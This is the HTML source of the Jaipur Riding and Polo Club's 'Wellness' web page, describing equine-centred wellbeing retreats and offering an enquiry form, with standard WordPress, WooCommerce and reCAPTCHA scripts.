!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<!--<body >
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content"></a>

	
	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main"> -->
<body>
  <div class="wrapper">
  	<div id="side-menu">
      <div class="menu-container" style="display: none;">
        <div class="nav-trigger" role="button" title="nav">
          <div class="hamburger">
            <div class="icon"></div>
          </div>        
        </div>
      </div>
      <a class="logo" href="https://www.jaipurpolo.com">
        <img   alt="Jaipur Riding and Polo Club" data-src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/logo-jp.png" class="logo_main lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/logo-jp.png" class="logo_main" alt="Jaipur Riding and Polo Club"></noscript>
      </a>
    </div>

    <div class="navigator">
    
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/polo"><p> Polo</p></a></li>                  -->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/stay"><p> Stays</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/dine"><p> Dine</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/host"><p> Host</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/beWellJPC.pdf" target="_blank"><p> beWell</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/about-us"><p> About Us</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/event"><p> Events</p></a></li>-->
      <!-- <li class="nav_tab"><a href="https://www.jaipurpolo.com/product"><p> Shop </p></a></li> -->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/contact"> <p> Contact</p> </a></li>-->
      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.jaipurpolo.com/polo/">Polo</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.jaipurpolo.com/stay/">Stay</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.jaipurpolo.com/dine/">Dine</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://www.jaipurpolo.com/event/">Events</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.jaipurpolo.com/privateparty/">Private Events</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://www.jaipurpolo.com/event">Polo Events</a></li>
</ul>
</li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.jaipurpolo.com/products/">Merchandise</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808"><a href="https://www.jaipurpolo.com/beWellJPC.pdf">beWell</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.jaipurpolo.com/gallery/">Gallery</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.jaipurpolo.com/about-us/">About Us</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.jaipurpolo.com/contact-us/">Contact Us</a></li>
</ul></div>      
  
  </div>
  <div class="menu-icon">
    <div class="menuwrap">
      <div class="line_one"></div>
      <div class="line_two"></div>
      <div class="line_three"></div>
    </div>
  </div>  
	
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">


<main class="about-main-section">
  <section class="about-banner-section"> </section>

  <section class="about-quote-section well-section-bg">
    <div class="container">
      <div class="row">
        <div class="col-sm-4 col-md-4 col-lg-4">
          <div class="titleHead">
            <h2>Wellness</h2>
          </div>
        </div>

        <div class="col-sm-8 col-md-8 col-lg-8">
          <div class="textDesc">
            <p>Curated by Wellness Lifestyle, Wellbeing Stays & Clinics are fixed-duration retreats, organised on request & registration. The setting is naturally conducive. Outdoor opportunity and inward reflection in the company of horses all go a long way.The themes range from general wellbeing, health of the mind, equine-enhanced emotional healing, expert interventions for faster recovery from injuries, to improving sporting performance and functional fitness.</p>
          </div>
        </div>
      </div>
    </div>
  </section>   

  <section class="about-quote-section well-section-bg">
    <div class="container">
      <div class="row">
        <div class="wellImgBox">
          <div class="col-xs-12 col-sm-3 col-md-3">
            <div class="boxWrapWellness">
              <img   data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness1.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness1.jpg" class="img-responsive" /></noscript>
            </div>
          </div>

          <div class="col-xs-12 col-sm-3 col-md-3">
            <div class="boxWrapWellness">
              <img   data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness2.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness2.jpg" class="img-responsive" /></noscript>
            </div>
          </div>

          <div class="col-xs-12 col-sm-3 col-md-3">
            <div class="boxWrapWellness">
              <img   data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness3.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness3.jpg" class="img-responsive" /></noscript>
            </div>
          </div>
          <div class="col-xs-12 col-sm-3 col-md-3">
            <div class="boxWrapWellness">
              <img   data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness4.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/wellness4.jpg" class="img-responsive" /></noscript>
            </div>
          </div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </section>   

  <section class="about-quote-section well-section-bg">
    <div class="container">
      <div class="row">
        <div class="dineEnquiryFormWrap">
          <div class="container">
            <div class="row">
              <div class="col-sm-12">
                <h2>Enquiry Form</h2>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-2"></div>
              <div class="col-sm-8">
               
<div class="wpcf7 no-js" id="wpcf7-f410-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/wellness/#wpcf7-f410-o1" method="post" class="wpcf7-form init enquiryForm" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="410" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f410-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<div class="col-md-4">
		<div class="form-group">
			<p><label for="fullname">First Name</label><span class="wpcf7-form-control-wrap" data-name="firstname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="fullname" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="firstname" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="form-group">
			<p><label for="lastname">Last Name</label><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="lastname" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="lastname" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="form-group">
			<p><label for="email">Email</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" id="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label for="text-1925">Check in Date</label><span class="wpcf7-form-control-wrap" data-name="text-1925"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required start form-control" aria-required="true" aria-invalid="false" placeholder="mm/dd/yy" value="" type="text" name="text-1925" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label for="text-1926">Check out Date</label><span class="wpcf7-form-control-wrap" data-name="text-1926"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control end" aria-required="true" aria-invalid="false" placeholder="mm/dd/yy" value="" type="text" name="text-1926" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label for="fullname">Number of Guests</label><span class="wpcf7-form-control-wrap" data-name="menu-977"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" id="guests" aria-required="true" aria-invalid="false" name="menu-977"><option value="">&#8212;Please choose an option&#8212;</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label for="phone">Phone No.</label><span class="wpcf7-form-control-wrap" data-name="phoneno"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control numberonly" id="phoneno" aria-required="true" aria-invalid="false" placeholder="Phone No." value="" type="tel" name="phoneno" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-12">
		<div class="form-group">
			<p><label for="comments">Enquiry</label><span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" id="comments" aria-required="true" aria-invalid="false" placeholder="Comments" name="comments"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-md-12 text-center">
		<div class="form-group">
		<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcHTK8jAAAAAAqthOPqwLZjV1dO_S6MOBnXlhVU" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcHTK8jAAAAAAqthOPqwLZjV1dO_S6MOBnXlhVU" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
			<p><input class="wpcf7-form-control has-spinner wpcf7-submit btnEnquiryNow" type="submit" value="Send" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>      
</main>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jaipurpolo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jaipurpolo.com/wp-admin/admin-ajax.php";
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script src="https://www.jaipurpolo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.jaipurpolo.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.jaipurpolo.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1" id="wc-add-to-cart-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8d7ee0639c455b28beb01470aef7e18f","fragment_name":"wc_fragments_8d7ee0639c455b28beb01470aef7e18f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1" id="wc-cart-fragments-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/primary-navigation.js?ver=1.6" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/responsive-embeds.js?ver=1.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.6" id="smush-lazy-load-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jaipurpolo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jaipurpolo.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- </body>
</html> -->

<footer class="footer bg-footer">    
  <div class="footWrapBdr">
    <div class="container">
      <div class="row justify-content-center">
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
          <div class="footer-py-60 ">
            <div class="py-5 row">
              <div class="col-xs-12 col-sm-4 col-md-3 col-lg-3"> 
                <ul class="footer-menus" id="footOneBox">
                  <li><a href="contact">CONNECT </a> <span>  | </span> </li>
                  <li><a href="javascript:;">ENQUIRE </a></li>
                </ul>
                <ul class="footer-menus" id="footTwoBox">
                  <!-- <li><a href="shop">Shop </a><span>  | </span></li> -->
                  <li><a href="https://www.jaipurpolo.com/polo/">Polo </a><span>  | </span></li> 
                  <li><a href="https://www.jaipurpolo.com/stay/">Stays </a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/dine/">Dine </a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/event/">Events </a></li>


                </ul>

                <ul class="footer-menus" id="footThreeBox">
                  <li><a href="https://www.jaipurpolo.com/privateparty/">Private Events </a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/event/">Polo Events </a></li>
                </ul>
                
                 <ul class="footer-menus" id="footThreeBox">
                  <li><a href="https://www.jaipurpolo.com/products/" target="_blank">Merchandise </a><span>  | </span></li> 
                  <li><a href="https://www.jaipurpolo.com/beWellJPC.pdf" target="_blank">beWell <span>  | </span></a></li> 
                   <li><a href="https://www.jaipurpolo.com/gallery/">Gallery</a></li>
                </ul>
                
                <ul class="footer-menus" id="footThreeBox">
                 
                   <li><a href="https://www.jaipurpolo.com/about-us/">About Us</a><span>  | </span></li>
                   <li><a href="https://www.jaipurpolo.com/contact-us/">Contact Us</a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/sitemap/">Sitemap</a></li>
                
                  
                </ul>

                <ul class="footer-menus" id="footFourBox">
                  <li><a href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/pdf/JaipurPoloClubeBooklet.pdf" target="_blank">E-BROCHURE 
                  <img   alt="E-BORCHURE image" data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/eBorchureIcon.png" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/eBorchureIcon.png" class="img-responsive" alt="E-BORCHURE image"></noscript> </a><span>  | </span></li>

                  <li>
                    <div class="instagram-link-footer">
                      <a href="https://www.instagram.com/jaipurpoloclub_/" target="_blank">
                        <img   alt="instagram image" data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/insta_icon.png" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/insta_icon.png" class="img-responsive" alt="instagram image"></noscript>
                      </a>
                    </div>
                  </li>
                     <li>
                    <div class="instagram-link-footer">
                      <a href="https://www.linkedin.com/company/jaipur-riding-polo-club/" target="_blank">
                        <img   alt="linkedin image" data-src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/lkd.png" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/lkd.png" class="img-responsive" alt="linkedin image"></noscript>
                      </a>
                    </div>
                  </li>
                </ul>
              </div>

              <div class="col-xs-12 col-sm-4 col-md-6 col-lg-6 text-center" >
                <div class="card border-0  features feature-clean bg-transparent">
                  <div class="footLogoBox">
                    <img  alt="" data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/footlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/footlogo.png" alt="" /></noscript>
                  </div>

                  <p class="footModBoxTxt">reviving jaipur's golden era of equestrian glory </p>
                  <a href="mailto:jaipurpoloclub@jaipurpolo.com" id="emailId"> jaipurpoloclub@jaipurpolo.com </a>
                  <a href="tel:7976155901" id="phoneNo"> 0141-4024884 , 0141-2358056 </a>
                </div>
              </div>

              <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                <div class="card border-0  features feature-clean bg-transparent">
                  <!-- Left contact page -->     
                    <div class="direct-contact-container-Box">
                      <ul class="contact-list">
                        <!-- <li class="footTitle"> Jaipur Polo Club Private Ltd </li> -->
                        <li class="list-item">
                          <span class="contact-text">Jaipur Polo Club Private Ltd</span>
                        </li>
                        <li class="list-item">
                          <span class="contact-text">Bhutali, Bindayaka, Sirsi Road</span>
                        </li>

                        <li class="list-item">
                          <span class="contact-text">JAIPUR 303 012 </span>
                        </li>

                        <li class="list-item">
                          <span class="contact-text">Rajasthan, India</span>
                        </li>
                        <li class="list-item" id="jpc">
                          <span class="contact-text">©2026 Jaipur Polo Club</span>
                        </li>                     
                      </ul>
                    </div> 
                </div>
              </div>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
      </div>
    </div>
  </div>    
  <!-- <div class="footer-py-30 footer-bar bg-footer marTop">
    <div class="container text-center">
      <div class="row align-items-center">
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
          <div class="text-sm-end">               
            ©2022 Jaipur Polo & Riding Club Pvt. Ltd. 
          </div>
        </div>
      </div>
    </div>
  </div> -->
  </footer>
</div>


<!-- Back to top button -->
<a id="button"><i class="fa fa-arrow-up"></i></a>


  <!-- sticky social icons -->
  <!-- <div class="sticky-icon">
